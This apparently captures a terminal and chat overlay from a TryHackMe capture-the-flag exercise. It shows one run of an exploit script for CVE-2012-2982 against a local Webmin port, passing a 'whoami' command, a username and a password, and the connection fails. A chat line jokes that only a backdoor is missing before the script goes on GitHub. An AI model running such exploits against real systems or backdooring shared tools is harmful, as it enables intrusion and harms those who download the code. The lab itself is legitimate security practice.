 /nfs/CTFs/thm/game_zone/CVE-2012-2982
/nfs/CTFs/thm/game_zone/CVE-2012-2982 136x35
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:10000" -c "whoami" -U agent47 -P videogamer124
[+] targeting host 127.0.0.1 on port 10000
[!] error: HTTPConnectionPool(host='127.0.0.1', port=10000): Max retries exceeded with url: /session_login.cgi (Caused by NewConnectionE
rror('<urllib3.connection.HTTPConnection object at 0x7f28969b6400>: Failed to establish a new connection: [Errno 111] Connection refused
'))
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯
rustyjuggler... line 83 self?
jw01 success = xpl.run(); if
not success:
sys.exit(1)
sanneck only the backdoor is
missing and its ready
to share in github
fire_905 What site you use?
jw01 haha